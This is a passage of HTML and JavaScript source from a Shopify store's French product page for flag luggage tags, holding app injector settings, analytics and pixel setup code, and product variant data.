"PKR"},{"co": "PA","cu": "USD"},{"co": "PG","cu": "PGK"},{"co": "PY","cu": "PYG"},{"co": "NL","cu": "EUR"},{"co": "BQ","cu": "USD"},{"co": "PE","cu": "PEN"},{"co": "PH","cu": "PHP"},{"co": "PL","cu": "PLN"},{"co": "PF","cu": "XPF"},{"co": "PT","cu": "EUR"},{"co": "QA","cu": "QAR"},{"co": "HK","cu": "HKD"},{"co": "MO","cu": "MOP"},{"co": "CF","cu": "XAF"},{"co": "DO","cu": "DOP"},{"co": "RO","cu": "RON"},{"co": "GB","cu": "GBP"},{"co": "RU","cu": "USD"},{"co": "RW","cu": "RWF"},{"co": "EH","cu": "MAD"},{"co": "BL","cu": "EUR"},{"co": "KN","cu": "XCD"},{"co": "SM","cu": "EUR"},{"co": "MF","cu": "EUR"},{"co": "SX","cu": "ANG"},{"co": "PM","cu": "EUR"},{"co": "VC","cu": "XCD"},{"co": "SH","cu": "SHP"},{"co": "LC","cu": "XCD"},{"co": "SV","cu": "USD"},{"co": "WS","cu": "WST"},{"co": "ST","cu": "STD"},{"co": "SN","cu": "XOF"},{"co": "RS","cu": "RSD"},{"co": "SC","cu": "USD"},{"co": "SL","cu": "SLL"},{"co": "SG","cu": "SGD"},{"co": "SK","cu": "EUR"},{"co": "SI","cu": "EUR"},{"co": "SO","cu": "USD"},{"co": "SD","cu": "USD"},{"co": "SS","cu": "USD"},{"co": "LK","cu": "LKR"},{"co": "SE","cu": "SEK"},{"co": "CH","cu": "CHF"},{"co": "SR","cu": "USD"},{"co": "SJ","cu": "USD"},{"co": "TJ","cu": "TJS"},{"co": "TW","cu": "TWD"},{"co": "TZ","cu": "TZS"},{"co": "TD","cu": "XAF"},{"co": "CZ","cu": "CZK"},{"co": "TF","cu": "EUR"},{"co": "IO","cu": "USD"},{"co": "PS","cu": "ILS"},{"co": "TH","cu": "THB"},{"co": "TL","cu": "USD"},{"co": "TG","cu": "XOF"},{"co": "TK","cu": "NZD"},{"co": "TO","cu": "TOP"},{"co": "TT","cu": "TTD"},{"co": "TA","cu": "GBP"},{"co": "TN","cu": "USD"},{"co": "TM","cu": "USD"},{"co": "TR","cu": "USD"},{"co": "TV","cu": "AUD"},{"co": "UA","cu": "UAH"},{"co": "UY","cu": "UYU"},{"co": "VU","cu": "VUV"},{"co": "VE","cu": "USD"},{"co": "VN","cu": "VND"},{"co": "WF","cu": "XPF"},{"co": "YE","cu": "YER"},{"co": "ZM","cu": "USD"},{"co": "ZW","cu": "USD"}];window.vtlsLiquidData.cacheKeys = [1762259171,1758674342,1758061861,1763062036,1762259171,1758061861,1758061861,1762259171 ];</script><script id="vtlsAebDynamicFunctions" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.dynamicFunctions = ({$,vitalsGet,vitalsSet,VITALS_GET_$_DESCRIPTION,VITALS_GET_$_END_SECTION,VITALS_GET_$_ATC_FORM,VITALS_GET_$_ATC_BUTTON,submit_button,form_add_to_cart,cartItemVariantId,VITALS_EVENT_CART_UPDATED,VITALS_EVENT_DISCOUNTS_LOADED,VITALS_EVENT_RENDER_CAROUSEL_STARS,VITALS_EVENT_RENDER_COLLECTION_STARS,VITALS_EVENT_SMART_BAR_RENDERED,VITALS_EVENT_SMART_BAR_CLOSED,VITALS_EVENT_TABS_RENDERED,VITALS_EVENT_VARIANT_CHANGED,VITALS_EVENT_ATC_BUTTON_FOUND,VITALS_IS_MOBILE,VITALS_PAGE_TYPE,VITALS_APPEND_CSS,VITALS_HOOK__CAN_EXECUTE_CHECKOUT,VITALS_HOOK__GET_CUSTOM_CHECKOUT_URL_PARAMETERS,VITALS_HOOK__GET_CUSTOM_VARIANT_SELECTOR,VITALS_HOOK__GET_IMAGES_DEFAULT_SIZE,VITALS_HOOK__ON_CLICK_CHECKOUT_BUTTON,VITALS_HOOK__DONT_ACCELERATE_CHECKOUT,VITALS_HOOK__ON_ATC_STAY_ON_THE_SAME_PAGE,VITALS_HOOK__CAN_EXECUTE_ATC,VITALS_FLAG__IGNORE_VARIANT_ID_FROM_URL,VITALS_FLAG__UPDATE_ATC_BUTTON_REFERENCE,VITALS_FLAG__UPDATE_CART_ON_CHECKOUT,VITALS_FLAG__USE_CAPTURE_FOR_ATC_BUTTON,VITALS_FLAG__USE_FIRST_ATC_SPAN_FOR_PRE_ORDER,VITALS_FLAG__USE_HTML_FOR_STICKY_ATC_BUTTON,VITALS_FLAG__STOP_EXECUTION,VITALS_FLAG__USE_CUSTOM_COLLECTION_FILTER_DROPDOWN,VITALS_FLAG__PRE_ORDER_START_WITH_OBSERVER,VITALS_FLAG__PRE_ORDER_OBSERVER_DELAY,VITALS_FLAG__ON_CHECKOUT_CLICK_USE_CAPTURE_EVENT,handle,}) => {return {"147": {"location":"form","locator":"after"},};};</script><script id="vtlsAebDocumentInjectors" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.documentInjectors = ({$,vitalsGet,vitalsSet,VITALS_IS_MOBILE,VITALS_APPEND_CSS}) => {const documentInjectors = {};documentInjectors["12"]={};documentInjectors["12"]["d"]=[];documentInjectors["12"]["d"]["0"]={};documentInjectors["12"]["d"]["0"]["a"]=[];documentInjectors["12"]["d"]["0"]["s"]="form[action*=\"\/cart\/add\"]:visible:not([id*=\"product-form-installment\"]):not([id*=\"product-installment-form\"]):not(.vtls-exclude-atc-injector *)";documentInjectors["10"]={};documentInjectors["10"]["d"]=[];documentInjectors["10"]["d"]["0"]={};documentInjectors["10"]["d"]["0"]["a"]=[];documentInjectors["10"]["d"]["0"]["s"]="div.product-form__input.product-form__quantity";documentInjectors["7"]={};documentInjectors["7"]["d"]=[];documentInjectors["7"]["d"]["0"]={};documentInjectors["7"]["d"]["0"]["a"]=null;documentInjectors["7"]["d"]["0"]["s"]=".footer";documentInjectors["9"]={};documentInjectors["9"]["d"]=[];documentInjectors["9"]["d"]["0"]={};documentInjectors["9"]["d"]["0"]["a"]=[];documentInjectors["9"]["d"]["0"]["s"]="variant-selects";documentInjectors["5"]={};documentInjectors["5"]["d"]=[];documentInjectors["5"]["d"]["0"]={};documentInjectors["5"]["d"]["0"]["a"]={"l":"prepend"};documentInjectors["5"]["d"]["0"]["s"]=".header__icons";documentInjectors["4"]={};documentInjectors["4"]["d"]=[];documentInjectors["4"]["d"]["0"]={};documentInjectors["4"]["d"]["0"]["a"]=null;documentInjectors["4"]["d"]["0"]["s"]=".product__title \u003e h1:visible";documentInjectors["1"]={};documentInjectors["1"]["d"]=[];documentInjectors["1"]["d"]["0"]={};documentInjectors["1"]["d"]["0"]["a"]=null;documentInjectors["1"]["d"]["0"]["s"]=".product__description.rte";documentInjectors["1"]["d"]["1"]={};documentInjectors["1"]["d"]["1"]["a"]=null;documentInjectors["1"]["d"]["1"]["s"]=".product-single__description";documentInjectors["2"]={};documentInjectors["2"]["d"]=[];documentInjectors["2"]["d"]["0"]={};documentInjectors["2"]["d"]["0"]["a"]={"l":"before"};documentInjectors["2"]["d"]["0"]["s"]="footer.footer";documentInjectors["2"]["d"]["1"]={};documentInjectors["2"]["d"]["1"]["a"]={"l":"after"};documentInjectors["2"]["d"]["1"]["s"]="main.main-content \u003e div#shopify-section-product-template \u003e div#ProductSection-product-template \u003e .product-single";documentInjectors["11"]={};documentInjectors["11"]["d"]=[];documentInjectors["11"]["d"]["0"]={};documentInjectors["11"]["d"]["0"]["a"]={"ctx":"outside"};documentInjectors["11"]["d"]["0"]["s"]=".product-form__submit";documentInjectors["11"]["d"]["1"]={};documentInjectors["11"]["d"]["1"]["a"]={"ctx":"inside","last":false};documentInjectors["11"]["d"]["1"]["s"]="[type=\"submit\"]:not(.swym-button)";documentInjectors["6"]={};documentInjectors["6"]["d"]=[];documentInjectors["6"]["d"]["0"]={};documentInjectors["6"]["d"]["0"]["a"]=null;documentInjectors["6"]["d"]["0"]["s"]="#ProductGridContainer";documentInjectors["15"]={};documentInjectors["15"]["d"]=[];documentInjectors["15"]["d"]["0"]={};documentInjectors["15"]["d"]["0"]["a"]=[];documentInjectors["15"]["d"]["0"]["s"]="form[action*=\"\/cart\"] .cart-items .cart-item__details a[href*=\"\/products\"][href*=\"?variant={{variant_id}}\"]:not([href*=\"cart-suggestions=false\"])";documentInjectors["15"]["d"]["1"]={};documentInjectors["15"]["d"]["1"]["a"]=[];documentInjectors["15"]["d"]["1"]["s"]="form[action*=\"\/cart\"] tbody .cart__row .list-view-item__title a[href*=\"\/products\"][href*=\"?variant={{variant_id}}\"]";documentInjectors["13"]={};documentInjectors["13"]["d"]=[];documentInjectors["13"]["d"]["0"]={};documentInjectors["13"]["d"]["0"]["a"]=[];documentInjectors["13"]["d"]["0"]["s"]="a[href$=\"\/cart\"]";documentInjectors["13"]["m"]=[];documentInjectors["13"]["m"]["0"]={};documentInjectors["13"]["m"]["0"]["a"]=[];documentInjectors["13"]["m"]["0"]["s"]="a[href$=\"\/cart\"].header__icon--cart";documentInjectors["14"]={};documentInjectors["14"]["d"]=[];documentInjectors["14"]["d"]["0"]={};documentInjectors["14"]["d"]["0"]["a"]={"ctx":"counter"};documentInjectors["14"]["d"]["0"]["s"]="a[href$=\"\/cart\"] .cart-count-bubble span[aria-hidden=\"true\"]";documentInjectors["14"]["d"]["1"]={};documentInjectors["14"]["d"]["1"]["a"]={"ctx":"counter"};documentInjectors["14"]["d"]["1"]["s"]="a[href$=\"\/cart\"] [data-cart-count]";documentInjectors["3"]={};documentInjectors["3"]["d"]=[];documentInjectors["3"]["d"]["0"]={};documentInjectors["3"]["d"]["0"]["a"]={"last":false};documentInjectors["3"]["d"]["0"]["s"]=".cart__footer .totals";documentInjectors["3"]["d"]["0"]["js"]=function(left_subtotal, right_subtotal, cart_html) { var vitalsDiscountsDiv = ".vitals-discounts";
if ($(vitalsDiscountsDiv).length === 0) {
$('.cart__footer .totals').first().html(cart_html);
}

};return documentInjectors;};</script><script id="vtlsAebBundle" src="https://cdn-sf.vitals.app/assets/js/bundle-aefafafd45b84ca49f717f92c371210e.js" async></script>

<!-- END app block --><script src="https://cdn.shopify.com/extensions/1f4abaa4-78d0-4a1b-8f4f-540f3b184aab/yotpo-email-marketing-sms-23/assets/forms-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 23385535,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 23385535,storefrontBaseUrl: "https://returnmetags.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1122598955","configuration":"{\"pixel_id\":\"1520935659152531\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1103298603","configuration":"{\"store\":\"returnmetags.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8450b52b59e80bfb2255f1e069ee1acd","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"69926955","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"ReturnMeTags","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"returnmetags.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/returnmetags.com\/fr"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":9.99,"currencyCode":"USD"},"product":{"title":"Étiquettes drapeaux pour vos bagages","vendor":"ReturnMeTags","id":"10805893581","untranslatedTitle":"Étiquettes drapeaux pour vos bagages","url":"\/fr\/products\/flags-lugagge-tag","type":"LUGGAGE"},"id":"44980072141","image":{"src":"\/\/returnmetags.com\/cdn\/shop\/products\/usa-luggage.gif?v=1623687372"},"sku":"","title":"États-Unis \/ Round","untranslatedTitle":"USA \/ Round"},{"price":{"amount":9.99,"currencyCode":"USD"},"product":{"title":"Étiquettes drapeaux pour vos bagages","vendor":"ReturnMeTags","id":"10805893581","untranslatedTitle":"Étiquettes drapeaux pour vos bagages","url":"\/fr\/products\/flags-lugagge-tag","type":"LUGGAGE"},"id":"44980072205","image":{"src":"\/\/returnmetags.com\/cdn\/shop\/products\/canada-luggage.gif?v=1623687371"},"sku":"","title":"Canada \/ Round","untranslatedTitle":"Canada \/ Round"},{"price":{"amount":9.99,"currencyCode":"USD"},"product":{"title":"Étiquettes drapeaux pour vos bagages","vendor":"ReturnMeTags","id":"10805893581","untranslatedTitle":"Étiquettes drapeaux pour vos bagages","url":"\/fr\/products\/flags-lugagge-tag","type":"LUGGAGE"},"id":"39265038991403","image":{"src":"\/\/returnmetags.com\/cdn\/shop\/products\/luggage_LT1_australia.png?v=1623687371"},"sku":"","title":"Australia \/ Round","untranslatedTitle":"Australia \/ Round"},{"price":{"amount":9.99,"currencyCode":"USD"},"product":{"title":"Étiquettes drapeaux pour vos bagages","vendor":"ReturnMeTags","id":"10805893581","untranslatedTitle":"Étiquettes drapeaux pour vos bagages","url":"\/fr\/products\/flags-lugagge-tag","type":"LUGGAGE"},"id":"39265045938219","image":{"src":"\/\/returnmetags.com\/cdn\/shop\/products\/luggage_LT1_NZ.png?v=1623687371"},"sku":"","title":"New Zealand \/ Round","untranslatedTitle":"New Zealand \/ Round"},{"price":{"amount":10.99,"currencyCode":"USD"},"product":{"title":"Étiquettes drapeaux pour vos bagages","vendor":"ReturnMeTags","id":"10805893581","untranslatedTitle":"Étiquettes drapeaux pour vos bagages","url":"\/fr\/products\/flags-lugagge-tag","type":"LUGGAGE"},"id":"39265258995755","image":{"src":"\/\/returnmetags.com\/cdn\/shop\/products\/luggage_LT2_usa_v1.png?v=1623687371"},"sku":"","title":"USA \/ Rectangular","untranslatedTitle":"USA \/ Rectangular"},{"price":{"amount":10.99,"currencyCode":"USD"},"product":{"title":"Étiquettes drapeaux pour vos bagages","vendor":"ReturnMeTags","id":"10805893581","untranslatedTitle":"Étiquettes drapeaux pour vos bagages","url":"\/fr\/products\/flags-lugagge-tag","type":"LUGGAGE"},"id":"39265261682731","image":{"src":"\/\/returnmetags.com\/cdn\/shop\/products\/luggage_LT2_canada_v1.png?v=1623687371"},"sku":"","title":"Canada \/ Rectangular","untranslatedTitle":"Canada \/ Rectangular"},{"price":{"amount":9.99,"currencyCode":"USD"},"product":{"title":"Étiquettes drapeaux pour vos bagages","vendor":"ReturnMeTags","id":"10805893581","untranslatedTitle":"Étiquettes drapeaux pour vos bagages","url":"\/fr\/products\/flags-lugagge-tag","type":"LUGGAGE"},"id":"39265265254443","image":{"src":"\/\/returnmetags.com\/cdn\/shop\/products\/luggage_LT2_australia.png?v=1623687371"},"sku":"","title":"Australia \/ Rectangular","untranslatedTitle":"Australia \/ Rectangular"},{"price":{"amount":10.99,"currencyCode":"USD"},"product":{"title":"Étiquettes drapeaux pour vos bagages","vendor":"ReturnMeTags","id":"10805893581","untranslatedTitle":"Étiquettes drapeaux pour vos bagages","url":"\/fr\/products\/flags-lugagge-tag","type":"LUGGAGE"},"id":"39265265483819","image":{"src":"\/\/returnmetags.com\/cdn\/shop\/products\/luggage_LT2_NZ.png?v=1623687371"},"sku":"","title":"New Zealand \/ Rectangular","untranslatedTitle":"New Zealand \/ Rectangular"},{"price":{"amount":9.99,"currencyCode":"USD"},"product":{"title":"Étiquettes drapeaux pour vos bagages","vendor":"ReturnMeTags","id":"10805893581","untranslatedTitle":"Étiquettes drapeaux pour vos bagages","url":"\/fr\/products\/flags-lugagge-tag","type":"LUGGAGE"},"id":"39378650234923","image":{"src":"\/\/returnmetags.com\/cdn\/shop\/products\/CanadaDayLT1.png?v=1623687371"},"sku":"","title":"Canada Day \/ Round","untranslatedTitle":"Canada Day \/ Round"},{"price":{"amount":10.99,"currencyCode":"USD"},"product":{"title":"Étiquettes drapeaux pour vos bagages","vendor":"ReturnMeTags","id":"10805893581","untranslatedTitle":"Étiquettes drapeaux pour vos bagages","url":"\/fr\/products\/flags-lugagge-tag","type":"LUGGAGE"},"id":"39378650300459","image":{"src":"\/\/returnmetags.com\/cdn\/shop\/products\/CanadaDayLT2.png?v=1623687371"},"sku":"","title":"Canada Day \/ Rectangular","untranslatedTitle":"Canada Day \/ Rectangular"},{"price":{"amount":10.99,"currencyCode":"USD"},"product":{"title":"Étiquettes drapeaux pour vos bagages","vendor":"ReturnMeTags","id":"10805893581","untranslatedTitle":"Étiquettes drapeaux pour vos bagages","url":"\/fr\/products\/flags-lugagge-tag","type":"LUGGAGE"},"id":"39378650431531","image":{"src":"\/\/returnmetags.com\/cdn\/shop\/products\/4thLT2.png?v=1623687371"},"sku":"","title":"Independence Day \/ Rectangular","untranslatedTitle":"Independence Day \/ Rectangular"},{"price":{"amount":9.99,"currencyCode":"USD"},"product":{"title":"Étiquettes drapeaux pour vos bagages","vendor":"ReturnMeTags","id":"10805893581","untranslatedTitle":"Étiquettes drapeaux pour vos bagages","url":"\/fr\/products\/flags-lugagge-tag","type":"LUGGAGE"},"id":"39378650562603","image":{"src":"\/\/returnmetags.com\/cdn\/shop\/products\/4thLT1png.png?v=1623687371"},"sku":"","title":"Independence Day \/ Round","untranslatedTitle":"Independence Day \/ Round"}],"purchasingCompany":null},},"https://returnmetags.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"23385535","storefrontBaseUrl":"https:\/\/returnmetags.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":9.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Étiquettes drapeaux pour vos bagages\",\"vendor\":\"ReturnMeTags\",\"id\":\"10805893581\",\"untranslatedTitle\":\"Étiquettes drapeaux pour vos bagages\",\"url\":\"\/fr\/products\/flags-lugagge-tag\",\"type\":\"LUGGAGE\"},\"id\":\"44980072141\",\"image\":{\"src\":\"\/\/returnmetags.com\/cdn\/shop\/products\/usa-luggage.gif?v=1623687372\"},\"sku\":\"\",\"title\":\"États-Unis \/ Round\",\"untranslatedTitle\":\"USA \/ Round\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":10805893581,"gid":"gid:\/\/shopify\/Product\/10805893581","vendor":"ReturnMeTags","type":"LUGGAGE","handle":"flags-lugagge-tag","variants":[{"id":44980072141,"price":999,"name":"Étiquettes drapeaux pour vos bagages - États-Unis \/ Round","public_title":"États-Unis \/ Round","sku":""},{"id":44980072205,"price":999,"name":"Étiquettes drapeaux pour vos bagages - Canada \/ Round","public_title":"Canada \/ Round","sku":""},{"id":39265038991403,"price":999,"name":"Étiquettes drapeaux pour vos bagages - Australia \/ Round","public_title":"Australia \/ Round","sku":""},{"id":39265045938219,"price":999,"name":"Étiquettes drapeaux pour vos bagages - New Zealand \/ Round","public_title":"New Zealand \/ Round","sku":""},{"id":39265258995755,"price":1099,"name":"Étiquettes drapeaux pour vos bagages - USA \/ Rectangular","public_title":"USA \/ Rectangular","sku":""},{"id":39265261682731,"price":1099,"name":"Étiquettes drapeaux pour vos bagages - Canada \/ Rectangular","public_title":"Canada \/ Rectangular","sku":""},{"id":39265265254443,"price":999,"name":"Étiquettes drapeaux pour vos bagages - Australia \/ Rectangular","public_title":"Australia \/ Rectangular","sku":""},{"id":39265265483819,"price":1099,"name":"Étiquettes drapeaux pour vos bagages - New Zealand \/ Rectangular","public_title":"New Zealand \/ Rectangular","sku":""},{"id":39378650234923,"price":999,"name":"Étiquettes drapeaux pour vos bagages - Canada Day \/ Round","public_title":"Canada Day \/ Round","sku":""},{"id":39378650300459,"price":1099,"name":"Étiquettes drapeaux pour vos bagages - Canada Day \/ Rectangular","public_title":"Canada Day \/ Rectangular","sku":""},{"id":39378650431531,"price":1099,"name":"Étiquettes drapeaux pour vos bagages - Independence Day \/ Rectangular","public_title":"Independence Day \/ Rectangular","sku":""},{"id":39378650562603,"price":999,"name":"Étiquettes drapeaux pour vos bagages - Independence Day \/ Round","public_title":"Independence Day \/ Round","sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":10805893581,"requestId":"472b181c-f5e0-45e4-96d5-d0d80385d6f3-1768718209"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
